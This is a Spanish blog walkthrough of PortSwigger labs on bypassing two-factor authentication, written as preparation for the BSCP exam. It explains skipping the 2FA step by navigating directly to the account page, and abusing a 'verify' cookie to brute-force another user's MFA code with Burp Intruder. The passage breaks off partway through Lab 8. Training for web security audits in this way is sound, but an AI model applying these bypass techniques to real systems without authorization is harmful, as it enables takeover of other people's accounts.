¡Hola a todos! Aquí estamos de nuevo y esta vez seguimos preparando la certificación Burp Suite Certified Professional (BSCP), que proporciona una base muy buena de cara a auditorías web y gestión de la presión, sobre todo en el examen para el cual te proporcionan 4 horas y hay que explotar hasta 6 vulnerabilidades. Además, se trata de un examen muy barato (<100€) lo que la hace sumamente atractiva.
Antes de nada, recordad que PortSwigger nos permite probar 30 días su versión profesional de Burp Suite. Os recomendamos que activéis esta versión para poder probar todas las funcionalidades de la herramienta.
En esta entrada explicaremos y solucionaremos todos los laboratorios relativos a autenticación multifactor. Hay muchos walkthroughs sobre cómo resolver estos laboratorios, pero exponerlos aquí nos sirve para afianzar conceptos y enseñaros además algunos trucos de uso de Burp Suite Professional, así como comentar veces que hemos visto las vulnerabilidades estudiadas en los laboratorios en la vida real. Sin más dilación, ¡comenzamos!
Como nota inicial, hay que decir que a lo largo de mi experiencia profesional también pude comprobar cómo algunas implementaciones de mecanismos multifactor estaban realmente mal hechas. Hay que tener esto en cuenta, dado que en ocasiones disponer de multifactor hace que se relaje la robustez de las contraseñas por lo que si la comprobación del resto de factores es errónea, la seguridad se degrada en lugar de mejorar. Estas implementaciones fallidas son muy comunes, especialmente si son hechas ad-hoc y no integraciones de librerías o frameworks de uso común. Por tanto, echad un vistazo a este post para probar en vuestras auditorías web.
Lab7 (Apprentice) – 2FA simple bypass
Lo primero de todo, lanzamos el laboratorio y configuramos en la pestaña «Scope» para que solamente se capturen peticiones a dicha web, ya que es la que tenemos bajo alcance. Esto es muy recomendable siempre en auditorías reales, pues se eliminará todo el ruido del navegador y nos centraremos solo en lo realmente importante: el alcance de la auditoría.
En segundo lugar, tomemos como referencia el objetivo que nos proponen: «To solve the lab, access Carlos’s account page.». Sabemos, pues, que tenemos un usuario básico para visualizar el flujo de acceso a la aplicación web (wiener:peter). Tras ello, intentaremos abusar dicho flujo con el usuario proporcionado como víctima (carlos:montoya).
Empezamos visualizando el flujo de inicio de sesión con el usuario legítimo. Vemos que el flujo de autenticación tiene dos pasos lógicos fundamentalmente. En el primero, se envía una petición al recurso «/login» para comprobar el usuario y la contraseña, mientras que en el segundo paso se envía una petición al recurso «/login2» para verificar el doble factor. Tras ello, se redirige al usuario al recurso «/my-account?id=<usuario>» si todo tuvo éxito.



Lo más importante en este caso es que la cookie de sesión se inicializa por partida doble. En el primer paso, se inicializa un valor de la cookie, mientras que en el segundo paso, dicho valor cambia. La clave en estas situaciones es testear si el valor de la primera cookie es suficiente para dar por autenticado al usuario. En este caso, tenemos las credenciales del usuario «carlos», del cual no conocemos su MFA. Vamos en primer lugar a iniciar sesión con dicho usuario y, cuando estemos en la pantalla de introducir el MFA, simplemente navegaremos a través de la URL directamente a «/my-account?id=carlos».


Como vemos, la cookie de sesión inicializada en el primer paso del flujo de autenticación es ya válida por si misma, sin falta de introducir el segundo factor. Por ello, la navegación directa al enlace protegido es suficiente para bypassear este control. Cuidado con esto, dado que no es la primera vez que encontramos esta vulnerabilidad en sistemas reales.
Lab8 (Practicioner) – 2FA broken logic
Lo primero de todo, lanzamos el laboratorio y configuramos en la pestaña «Scope» para que solamente se capturen peticiones a dicha web, ya que es la que tenemos bajo alcance. Esto es muy recomendable siempre en auditorías reales, pues se eliminará todo el ruido del navegador y nos centraremos solo en lo realmente importante: el alcance de la auditoría.
En segundo lugar, tomemos como referencia el objetivo que nos proponen: «To solve the lab, access Carlos’s account page.». Sabemos, pues, que tenemos un usuario básico para visualizar el flujo de acceso a la aplicación web (wiener:peter). Tras ello, intentaremos abusar dicho flujo con el usuario proporcionado como víctima (carlos). En este caso, eso sí, no conocemos su contraseña.
Empezamos visualizando el flujo de inicio de sesión con el usuario legítimo. Vemos que el flujo de autenticación tiene dos pasos lógicos fundamentalmente. En el primero, se envía una petición al recurso «/login» para comprobar el usuario y la contraseña, mientras que en el segundo paso se envía una petición al recurso «/login2» para verificar el doble factor. Tras ello, se redirige al usuario al recurso «/my-account?id=<usuario>» si todo tuvo éxito. Es decir, el flujo es similar al anterior. Sin embargo, hay una sutil diferencia. En este caso, el segundo paso del flujo parece comprobar cuál fue el usuario que inició el flujo en base al valor de una cookie denominada «verify».

En estos casos, es fundamental que la lógica de la aplicación tenga sentido. ¿Qué queremos decir con esto? Sencillo, que en este caso, por ejemplo, que hay dos pasos bien diferenciados, la lógica de la aplicación debe comprobar que los dos pasos son generados por un mismo usuario y en un orden determinado. Hay flujos en los que no tiene sentido que un usuario genere un paso determinado sin haber completado uno anterior.

En este caso, la vulnerabilidad reside en que el flujo lógico no comprueba que el usuario que lanza la segunda fase de la autenticación multifactor sea el mismo que la inició. Por tanto, podemos iniciar un flujo de autenticación como «wiener» y seguir todo el flujo para loggear las peticiones. Tras ello, haremos un logout de la aplicación y retransmitiremos el flujo.
Para ello, se debe retransmitir la petición a «/login2» y cambiar la cookie, apuntando al usuario «carlos». Cogiendo primero la petición GET al endpoint «/login2», le estaremos enviando un token a «carlos» sin que él haya iniciado sesión. Tras ello, aunque no conocemos el MFA del usuario «carlos», podemos intentar hacerle fuerza bruta a la petición POST con Intruder. Las siguientes capturas muestran cómo hacer esto en este laboratorio. Debes acordarte, eso sí, que la cookie sea nueva.

